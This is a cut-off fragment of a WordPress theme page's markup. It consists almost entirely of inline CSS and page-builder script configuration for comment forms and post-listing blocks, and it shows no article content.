        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_64 cite a:hover{
            color: #c51c1c;
        }.tdi_64 .comment-link{
            color: #767676;
        
            display: inline-block;
        }.tdi_64 .comment-link:hover{
            color: #c51c1c;
        }.tdi_64 .comment-reply-link{
            color: #767676;
        
            font-family:Montserrat !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
        }.tdi_64 .comment-reply-link:hover,
        .tdi_64 #cancel-comment-reply-link:hover,
        .tdi_64 .logged-in-as a:hover{
            color: #c51c1c;
        }.tdi_64 .comment{
            border-bottom-style: dashed;
        }.tdi_64 .comment .children{
            border-top-style: dashed;
        }.tdi_64 .comment-reply-title{
            color: #666666;
        
            font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 .comment-form .submit{
            background-color: #c51c1c;
        
            border-radius: 100px;
        
            padding: 10px 20px 11px;
        
            font-family:Montserrat !important;font-size:14px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_64 .comment-form .submit:hover{
            background-color: #111111;
        }.tdi_64 .avatar{
            border-radius: 100%;
        }.tdi_64 .td-comments-title a,
        .tdi_64 .td-comments-title span{
            font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 cite{
            font-family:Playfair Display !important;font-size:16px !important;font-weight:700 !important;
        }.tdi_64 .comment-link,
        .tdi_64 .comment-edit-link{
            font-family:Montserrat !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
        }.tdi_64 .comment-content p{
            font-family:Montserrat !important;
        }.tdi_64 input[type=text],
        .tdi_64 textarea{
            font-family:Lora !important;font-size:14px !important;line-height:1.6 !important;letter-spacing:0px !important;
        }.tdi_64 .comment-form-cookies-consent label,
        .tdi_64 .logged-in-as,
        .tdi_64 .logged-in-as a,
        .tdi_64 .td-closed-comments{
            font-family:Montserrat !important;font-size:13px !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64 .comment-form .submit{
            padding: 9px 18px 10px;
        
            font-family:Montserrat !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_64 .td-comments-title a,
        .tdi_64 .td-comments-title span{
            font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 cite{
            font-family:Playfair Display !important;font-size:15px !important;font-weight:700 !important;
        }.tdi_64 .comment-content p{
            font-family:Montserrat !important;font-size:13px !important;
        }.tdi_64 .comment-reply-title{
            font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 input[type=text],
        .tdi_64 textarea{
            font-family:Lora !important;font-size:13px !important;line-height:1.6 !important;letter-spacing:0px !important;
        }.tdi_64 .comment-form-cookies-consent label,
        .tdi_64 .logged-in-as,
        .tdi_64 .logged-in-as a,
        .tdi_64 .td-closed-comments{
            font-family:Montserrat !important;font-size:12px !important;
        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64 .comment-form .submit{
            padding: 8px 16px 9px;
        
            font-family:Montserrat !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_64 .td-comments-title a,
        .tdi_64 .td-comments-title span{
            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 cite{
            font-family:Playfair Display !important;font-size:15px !important;font-weight:700 !important;
        }.tdi_64 .comment-content p{
            font-family:Montserrat !important;font-size:13px !important;
        }.tdi_64 .comment-reply-title{
            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 input[type=text],
        .tdi_64 textarea{
            font-family:Lora !important;font-size:13px !important;line-height:1.6 !important;letter-spacing:0px !important;
        }.tdi_64 .comment-form-cookies-consent label,
        .tdi_64 .logged-in-as,
        .tdi_64 .logged-in-as a,
        .tdi_64 .td-closed-comments{
            font-family:Montserrat !important;font-size:12px !important;
        }
}

/* phone */
@media (max-width: 767px){
.tdi_64 .comment-form .submit{
            padding: 9px 18px 10px;
        
            font-family:Montserrat !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_64 .td-comments-title a,
        .tdi_64 .td-comments-title span{
            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 cite{
            font-family:Playfair Display !important;font-size:14px !important;font-weight:700 !important;
        }.tdi_64 .comment-content p{
            font-family:Montserrat !important;font-size:12px !important;
        }.tdi_64 .comment-reply-title{
            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 input[type=text],
        .tdi_64 textarea{
            font-family:Lora !important;font-size:12px !important;line-height:1.6 !important;letter-spacing:0px !important;
        }.tdi_64 .comment-form-cookies-consent label,
        .tdi_64 .logged-in-as,
        .tdi_64 .logged-in-as a,
        .tdi_64 .td-closed-comments{
            font-family:Montserrat !important;font-size:11px !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div><div class="td_block_wrap tdb_loop tdi_65 td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_65" >
<style>

/* inline tdc_css att */

.tdi_65{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdb_loop.tdc-no-posts .td_block_inner{
                    margin-left: 0 !important;
                    margin-right: 0 !important;
                }.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{
                    font-size: 13px;
                    font-weight: normal;
                    text-align: left;
                    padding: 20px;
                    border: 1px solid rgba(190, 190, 190, 0.35);
                    color: rgba(125, 125, 125, 0.8);
                }.tdi_65 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_65 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_65 .td-module-meta-info,
				.ie11 .tdi_65 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_65 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_65 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_65 .tdb_module_rec{
					width: 100%;
				}.tdi_65 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_65 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				
					row-gap: calc(18px * 2);
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_65 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_65 .td-post-vid-time{
					display: block;
				}.tdi_65 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_65 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_65 .td-excerpt{
					display: block;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_65 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_65 .td-read-more{
					display: block;
				}.tdi_65 .td-author-date{
					display: inline;
				}.tdi_65 .td-post-author-name{
					display: inline-block;
				}.tdi_65 .td-post-date,
				.tdi_65 .td-post-author-name span{
					display: inline-block;
				}.tdi_65 .entry-review-stars{
					display: inline-block;
				}.tdi_65 .td-icon-star,
                .tdi_65 .td-icon-star-empty,
                .tdi_65 .td-icon-star-half{
					font-size: 15px;
				}.tdi_65 .td-module-comments{
					display: block;
				}.tdi_65 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }html:not([class*='ie']) .tdi_65 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .tdb-block-inner{
					row-gap: calc(18px * 2);
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdb-block-inner{
					row-gap: calc(18px * 2);
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_65 .tdb-block-inner{
					row-gap: calc(18px * 2);
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
block_tdi_65.atts = '{"media_size_image_height":"398","media_size_image_width":"660","image":"596","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","post_ids":"-21637","sort":"","installed_post_types":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","locked_only":"","container_width":"","modules_on_row":"100%","modules_gap":"48","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","show_btn":"block","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_65","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style"}';
block_tdi_65.td_column_number = "2";
block_tdi_65.block_type = "tdb_loop";
block_tdi_65.post_count = "10";
block_tdi_65.found_posts = "3398";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "340";
tdBlocksArray.push(block_tdi_65);
</script><div id=tdi_65 class="td_block_inner tdb-block-inner td-fix-index"><div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div></div></div></div></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_67{
                    vertical-align: baseline;
                }.tdi_67 > .wpb_wrapper,
				.tdi_67 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_67 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_67 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>

/* inline tdc_css att */

.tdi_68{
margin-bottom:-5px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_69 .tdm-title{
					color: #666666;
				}.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_69"><h3 class="tdm-title tdm-title-xsm">Recent blog posts</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_70 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_70 .entry-thumb{
					background-position: center 50%;
				}.tdi_70 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_70 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_70 .td-module-meta-info,
				.ie11 .tdi_70 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_70 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_70 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_70 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_70 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_70 .td-post-vid-time{
					display: block;
				}.tdi_70 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_70 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_70 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_70 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_70 .td-read-more{
					display: none;
				}.tdi_70 .td-author-date{
					display: inline;
				}.tdi_70 .td-post-author-name{
					display: none;
				}.tdi_70 .td-post-date,
				.tdi_70 .td-post-author-name span{
					display: inline-block;
				
					color: #767676;
				}.tdi_70 .entry-review-stars{
					display: none;
				}.tdi_70 .td-icon-star,
                .tdi_70 .td-icon-star-empty,
                .tdi_70 .td-icon-star-half{
					font-size: 15px;
				}.tdi_70 .td-module-comments{
					display: none;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_70 .td_module_wrap:hover .td-module-title a{
					color: #c51c1c !important;
				}.tdi_70 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_70 .entry-title{
					margin: 0 0 5px;
				
					font-family:Playfair Display !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_70 .td-editor-date,
				.tdi_70 .td-editor-date .td-post-author-name a,
				.tdi_70 .td-editor-date .entry-date,
				.tdi_70 .td-module-comments a{
					font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_70 .td-module-container:before{
					bottom: -9px;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_70 .entry-title{
					font-family:Playfair Display !important;font-size:15px !important;font-weight:700 !important;
				}.tdi_70 .td-editor-date,
				.tdi_70 .td-editor-date .td-post-author-name a,
				.tdi_70 .td-editor-date .entry-date,
				.tdi_70 .td-module-comments a{
					font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70 .td_module_wrap{
					padding-bottom: 8px;
					margin-bottom: 8px;
				
					padding-bottom: 8px !important;
					margin-bottom: 8px !important;
				}.tdi_70 .td-module-container:before{
					bottom: -8px;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_70 .entry-title{
					font-family:Playfair Display !important;font-size:15px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_70 .td-editor-date,
				.tdi_70 .td-editor-date .td-post-author-name a,
				.tdi_70 .td-editor-date .entry-date,
				.tdi_70 .td-module-comments a{
					font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70 .td_module_wrap{
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_70 .td-module-container:before{
					bottom: -12px;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_70 = new tdBlock();
block_tdi_70.id = "tdi_70";
block_tdi_70.atts = '{"modules_on_row":"","modules_gap":"","hide_image":"yes","show_com":"none","show_review":"none","show_author":"none","show_cat":"none","show_btn":"none","show_excerpt":"none","f_title_font_family":"479","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_meta_font_family":"702","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.8","date_txt":"#767676","art_title":"0 0 5px","title_txt_hover":"#c51c1c","block_template_id":"","tdc_css":"[base64]","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-21637","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_fon